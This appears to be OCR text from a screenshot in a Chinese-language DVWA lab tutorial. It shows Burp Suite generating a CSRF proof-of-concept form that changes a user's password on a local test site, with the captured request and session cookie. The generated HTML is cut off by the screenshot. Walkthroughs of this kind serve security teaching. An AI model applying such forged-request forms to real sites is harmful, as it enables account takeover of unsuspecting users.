 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL SSL IP Cookies
137 http://localhost GET 127.0.0.1
138 http://localhost GET 127.0.0.1
139 http://detectportal.firefox.com GET 104.80.89.26
CSRF PoC generator
Request to: http://localhost
? Options
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/csrf/
Connection: close
Cookie: security=low; PHPSESSID=u91gorbk6d5j4de6ehrf2t3953
? < + 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - gene
<body>
<script>history.pushS
<form action="http://lo
<input type="hidden"
<input type="hidden"
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
Show response in browser
To show this response in your browser, copy the URL below and paste into a
browser that is configured to use Burp as its proxy.
http://burp/show/9/giotm7etiwv9j3rp79sylspbj0bi22rx Copy
In future, just copy the URL and don't show this dialog Close
8.点击copy按钮复制攻击网站地址，并使用
firefox打开
Request Response
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/csrf/?password_new=password
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/csrf/
Connection: close
Cookie: security=low; PHPSESSID=u91gorbk6d5j4de6ehrf2t3953
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches